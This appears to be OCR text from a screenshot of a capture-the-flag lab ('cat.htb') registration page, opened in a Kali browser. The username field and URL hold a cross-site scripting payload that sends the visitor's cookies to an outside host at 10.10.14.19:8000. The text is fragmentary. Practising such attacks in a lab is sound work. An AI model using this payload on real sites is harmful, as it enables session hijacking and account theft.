 cat.htb/join.php?username=<script>document.location%3D'http%3A%2F%2F10.10.14.19%3A8000%2F%3Fc%3
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
ontest Winners Join
Join the Best Cat Community
Registration successful!
Login
Username:
<script>document.location='http://10.10.14.19:8000/?c='+document.cookie;</script>
Password:
This connection is not secure. Logins entered here could be compromised.
Learn More
Register